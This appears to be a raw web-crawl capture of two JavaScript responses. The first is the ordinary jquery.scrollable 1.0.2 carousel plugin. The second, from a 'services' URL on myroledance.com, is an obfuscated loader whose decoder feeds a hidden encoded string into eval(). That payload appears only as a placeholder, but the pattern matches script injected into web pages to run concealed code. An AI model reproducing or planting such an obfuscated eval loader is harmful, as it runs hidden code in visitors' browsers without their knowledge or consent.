

--- FILE ---
content_type: application/javascript
request_url: http://tapochek.net/misc/js/ui/jquery.scrollable.js?v=1746355763
body_size: 6276
content:
/**
 * jquery.scrollable 1.0.2. Put your HTML scroll.
 * 
 * Copyright (c) 2009 Tero Piirainen
 * http://flowplayer.org/tools/scrollable.html
 *
 * Dual licensed under MIT and GPL 2+ licenses
 * http://www.opensource.org/licenses
 *
 * Launch  : March 2008
 * Version : 1.0.2 - Tue Feb 24 2009 10:52:04 GMT-0000 (GMT+00:00)
 */
(function($){function fireEvent(opts,name,self,arg){var fn=opts[name];if($.isFunction(fn)){try{return fn.call(self,arg);}catch(error){if(opts.alert){alert("Error calling scrollable."+name+": "+error);}else{throw error;}return false;}}return true;}var current=null;function Scrollable(root,conf){var self=this;if(!current){current=self;}var horizontal=!conf.vertical;var wrap=$(conf.items,root);var index=0;var navi=root.siblings(conf.navi).eq(0);var prev=root.siblings(conf.prev).eq(0);var next=root.siblings(conf.next).eq(0);var prevPage=root.siblings(conf.prevPage).eq(0);var nextPage=root.siblings(conf.nextPage).eq(0);$.extend(self,{getVersion:function(){return[1,0,1];},getIndex:function(){return index;},getConf:function(){return conf;},getSize:function(){return self.getItems().size();},getPageAmount:function(){return Math.ceil(this.getSize()/conf.size);},getPageIndex:function(){return Math.ceil(index/conf.size);},getRoot:function(){return root;},getItemWrap:function(){return wrap;},getItems:function(){return wrap.children();},seekTo:function(i,time,fn){time=time||conf.speed;if($.isFunction(time)){fn=time;time=conf.speed;}if(i<0){i=0;}if(i>self.getSize()-conf.size){return self;}var item=self.getItems().eq(i);if(!item.length){return self;}if(fireEvent(conf,"onBeforeSeek",self,i)===false){return self;}if(horizontal){var left=-(item.outerWidth(true)*i);wrap.animate({left:left},time,conf.easing,fn?function(){fn.call(self);}:null);}else{var top=-(item.outerHeight(true)*i);wrap.animate({top:top},time,conf.easing,fn?function(){fn.call(self);}:null);}if(navi.length){var klass=conf.activeClass;var page=Math.ceil(i/conf.size);page=Math.min(page,navi.children().length-1);navi.children().removeClass(klass).eq(page).addClass(klass);}if(i===0){prev.add(prevPage).addClass(conf.disabledClass);}else{prev.add(prevPage).removeClass(conf.disabledClass);}if(i>=self.getSize()-conf.size){next.add(nextPage).addClass(conf.disabledClass);}else{next.add(nextPage).removeClass(conf.disabledClass);}current=self;index=i;fireEvent(conf,"onSeek",self,i);return self;},move:function(offset,time,fn){var to=index+offset;if(conf.loop&&to>(self.getSize()-conf.size)){to=0;}return this.seekTo(to,time,fn);},next:function(time,fn){return this.move(1,time,fn);},prev:function(time,fn){return this.move(-1,time,fn);},movePage:function(offset,time,fn){return this.move(conf.size*offset,time,fn);},setPage:function(page,time,fn){var size=conf.size;var index=size*page;var lastPage=index+size>=this.getSize();if(lastPage){index=this.getSize()-conf.size;}return this.seekTo(index,time,fn);},prevPage:function(time,fn){return this.setPage(this.getPageIndex()-1,time,fn);},nextPage:function(time,fn){return this.setPage(this.getPageIndex()+1,time,fn);},begin:function(time,fn){return this.seekTo(0,time,fn);},end:function(time,fn){return this.seekTo(this.getSize()-conf.size,time,fn);},reload:function(){return load();},click:function(index,time,fn){var item=self.getItems().eq(index);var klass=conf.activeClass;if(!item.hasClass(klass)&&(index>=0||index<this.getSize())){self.getItems().removeClass(klass);item.addClass(klass);var delta=Math.floor(conf.size/2);var to=index-delta;if(to>self.getSize()-conf.size){to--;}if(to!==index){return this.seekTo(to,time,fn);}}return self;}});if($.isFunction($.fn.mousewheel)){root.bind("mousewheel.scrollable",function(e,delta){var step=$.browser.opera?1:-1;self.move(delta>0?step:-step,50);fireEvent(conf,"onSeek",self,index);return false;});}prev.addClass(conf.disabledClass).click(function(){self.prev();});next.click(function(){self.next();});nextPage.click(function(){self.nextPage();});prevPage.addClass(conf.disabledClass).click(function(){self.prevPage();});if(conf.keyboard){$(window).unbind("keypress.scrollable").bind("keypress.scrollable",function(evt){var el=current;if(!el){return;}if(horizontal&&(evt.keyCode==37||evt.keyCode==39)){el.move(evt.keyCode==37?-1:1);return evt.preventDefault();}if(!horizontal&&(evt.keyCode==38||evt.keyCode==40)){el.move(evt.keyCode==38?-1:1);return evt.preventDefault();}return true;});}function load(){navi.each(function(){var nav=$(this);if(nav.is(":empty")||nav.data("me")==self){nav.empty();nav.data("me",self);for(var i=0;i<self.getPageAmount();i++){var item=$("<"+conf.naviItem+"/>").attr("href",i).click(function(e){var el=$(this);el.parent().children().removeClass(conf.activeClass);el.addClass(conf.activeClass);self.setPage(el.attr("href"));return e.preventDefault();});if(i===0){item.addClass(conf.activeClass);}nav.append(item);}}else{var els=nav.children();els.each(function(i){var item=$(this);item.attr("href",i);if(i===0){item.addClass(conf.activeClass);}item.click(function(){nav.find("."+conf.activeClass).removeClass(conf.activeClass);item.addClass(conf.activeClass);self.setPage(item.attr("href"));});});}});if(conf.clickable){self.getItems().each(function(index,arg){var el=$(this);if(!el.data("set")){el.bind("click.scrollable",function(){self.click(index);});el.data("set",true);}});}if(conf.hoverClass){self.getItems().hover(function(){$(this).addClass(conf.hoverClass);},function(){$(this).removeClass(conf.hoverClass);});}return self;}load();var timer=null;function setTimer(){timer=setInterval(function(){self.next();},conf.interval);}if(conf.interval>0){root.hover(function(){clearInterval(timer);},function(){setTimer();});setTimer();}}jQuery.prototype.scrollable=function(conf){var api=this.eq(typeof conf=='number'?conf:0).data("scrollable");if(api){return api;}var opts={size:5,vertical:false,clickable:true,loop:false,interval:0,speed:400,keyboard:true,activeClass:'active',disabledClass:'disabled',hoverClass:null,easing:'swing',items:'.items',prev:'.prev',next:'.next',prevPage:'.prevPage',nextPage:'.nextPage',navi:'.navi',naviItem:'a',onBeforeSeek:null,onSeek:null,alert:true};$.extend(opts,conf);this.each(function(){var el=new Scrollable($(this),opts);$(this).data("scrollable",el);});return this;};})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 2381
content:
var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"aSqBEJIAb",17,2,11))